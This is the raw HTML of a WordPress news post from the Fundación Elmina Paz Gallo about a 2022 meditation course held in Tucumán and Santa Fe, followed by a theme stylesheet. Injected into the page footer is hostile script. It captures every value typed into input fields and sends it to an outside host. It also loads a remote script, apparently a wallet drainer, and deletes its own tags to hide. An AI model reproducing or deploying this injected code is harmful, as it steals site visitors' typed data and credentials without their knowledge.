<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.fundacionepg.org/nuestro-simbolo/">Nuestro Símbolo</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="http://www.fundacionepg.org/plan-trienal/">Plan Trienal</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://www.fundacionepg.org/contactenos/">Cómo ayudar</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="http://www.fundacionepg.org/links/">Links</a></li>
</ul></div><!-- .container -->
					</nav><!-- #main-nav -->				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="content">	<section id="post-1415" class="post-1415 post type-post status-publish format-standard hentry category-todo">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Curso Teórico-Práctico: Introducción a la Meditación    			</h2><!-- .entry-title -->
  		</header>

  		
  		
  			<div class="entry-meta-bar clearfix">
    			<div class="entry-meta">
	    				<span class="byline"> <span class="author vcard"><a class="url fn n" href=""></a></span></span><span class="posted-on"><a href="http://www.fundacionepg.org/curso-teorico-practico-introduccion-a-la-meditacion-3/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T23:21:28+00:00">17 marzo, 2022</time><time class="updated" datetime="2023-02-08T23:59:23+00:00">8 febrero, 2023</time></a></span>	    					             		<span class="category"><a href="http://www.fundacionepg.org/category/todo/" rel="category tag">Todo</a></span>
	             		    				    			</div><!-- .entry-meta -->
    		</div>

				
				
  			<div class="entry-content clearfix">
    			<p>La Fundación Elmina Paz Gallo, ofreció este año el curso Teórico-Práctico de Introducción a la Meditación, coordinado por la Hna. Alejandra Elbaba.</p>
<p>Se realizó en dos fechas, la primera del 29 de abril al 1 de mayo en la Casa de Encuentro del Colegio Santa Rosa en San Pedro de Colalao (Tucumán), y la segunda del 20 al 22 de mayo en la Casa de Encuentro Santo Domingo, Pueblo Esther (Rosario &#8211; Santa Fe).</p>
<p><img fetchpriority="high" decoding="async" class="alignleft  wp-image-1825" src="http://www.fundacionepg.org/wp-content/uploads/2022/03/279207982_10227341225347176_9128248456728243196_n-300x300.jpg" alt="" width="337" height="337" srcset="http://www.fundacionepg.org/wp-content/uploads/2022/03/279207982_10227341225347176_9128248456728243196_n-300x300.jpg 300w, http://www.fundacionepg.org/wp-content/uploads/2022/03/279207982_10227341225347176_9128248456728243196_n-1024x1024.jpg 1024w, http://www.fundacionepg.org/wp-content/uploads/2022/03/279207982_10227341225347176_9128248456728243196_n-150x150.jpg 150w, http://www.fundacionepg.org/wp-content/uploads/2022/03/279207982_10227341225347176_9128248456728243196_n-768x768.jpg 768w, http://www.fundacionepg.org/wp-content/uploads/2022/03/279207982_10227341225347176_9128248456728243196_n-230x230.jpg 230w, http://www.fundacionepg.org/wp-content/uploads/2022/03/279207982_10227341225347176_9128248456728243196_n.jpg 1080w" sizes="(max-width: 337px) 100vw, 337px" /> <img decoding="async" class="alignleft  wp-image-1826" src="http://www.fundacionepg.org/wp-content/uploads/2022/03/279246377_10227341225387177_7248814898830604922_n-300x300.jpg" alt="" width="335" height="335" srcset="http://www.fundacionepg.org/wp-content/uploads/2022/03/279246377_10227341225387177_7248814898830604922_n-300x300.jpg 300w, http://www.fundacionepg.org/wp-content/uploads/2022/03/279246377_10227341225387177_7248814898830604922_n-1024x1024.jpg 1024w, http://www.fundacionepg.org/wp-content/uploads/2022/03/279246377_10227341225387177_7248814898830604922_n-150x150.jpg 150w, http://www.fundacionepg.org/wp-content/uploads/2022/03/279246377_10227341225387177_7248814898830604922_n-768x768.jpg 768w, http://www.fundacionepg.org/wp-content/uploads/2022/03/279246377_10227341225387177_7248814898830604922_n-230x230.jpg 230w, http://www.fundacionepg.org/wp-content/uploads/2022/03/279246377_10227341225387177_7248814898830604922_n.jpg 1080w" sizes="(max-width: 335px) 100vw, 335px" /></p>
<p><img decoding="async" class="alignleft size-large wp-image-1416" src="http://www.fundacionepg.org/wp-content/uploads/2022/03/Meditacion-2022-724x1024.jpg" alt="" width="700" height="990" srcset="http://www.fundacionepg.org/wp-content/uploads/2022/03/Meditacion-2022-724x1024.jpg 724w, http://www.fundacionepg.org/wp-content/uploads/2022/03/Meditacion-2022-212x300.jpg 212w, http://www.fundacionepg.org/wp-content/uploads/2022/03/Meditacion-2022-768x1086.jpg 768w, http://www.fundacionepg.org/wp-content/uploads/2022/03/Meditacion-2022-1086x1536.jpg 1086w, http://www.fundacionepg.org/wp-content/uploads/2022/03/Meditacion-2022-1449x2048.jpg 1449w, http://www.fundacionepg.org/wp-content/uploads/2022/03/Meditacion-2022-scaled.jpg 1811w" sizes="(max-width: 700px) 100vw, 700px" /></p>
  			</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="http://www.fundacionepg.org/1331-2/" rel="prev"><span class="meta-nav">&larr;</span> En breve estaremos subiendo información</a></li>
				<li class="next"><a href="http://www.fundacionepg.org/concierto-sacro/" rel="next">Concierto Sacro <span class="meta-nav">&rarr;</span></a></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
		</article>
	</section>
</div><!-- #content --></div><!-- #container -->


	   </div><!-- #main -->

	   
	   
	   <footer id="footerarea" class="clearfix">
			


<div id="site-generator">
				<div class="container"><div class="copyright">Copyright &copy; 2026 <a href="http://www.fundacionepg.org/" title="Fundación Elmina Paz Gallo" ><span>Fundación Elmina Paz Gallo</span></a>. Tema de <a href="http://colorlib.com/wp/travelify/" target="_blank" title="Colorlib" ><span>Colorlib</span></a> Provisto por <a href="http://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a></div><!-- .copyright --><div class="footer-right"></div><div style="clear:both;"></div>
			</div><!-- .container -->
			</div><!-- #site-generator --><div class="back-to-top"><a href="#branding"></a></div>		</footer>

		
	</div><!-- .wrapper -->

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/child_travelify\/*","\/wp-content\/themes\/travelify\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'travelify';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.fundacionepg.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fundacionepg.org/wp-content/themes/child_travelify/style.css?ver=6.8.3
body_size: 324
content:
 /*
Theme Name: travelify
Theme URI: http://localhost/
Description: theme de prueba
Author: yo mismo
Author URI: http://www.yomismos.com
Template: travelify
Version: 1.0.0
*/

@import url("../travelify/style.css");

.widget {
	background: #fff;
	padding: 15px;
	box-shadow: none;
	border-radius: 2px;
	margin-bottom: 30px;
}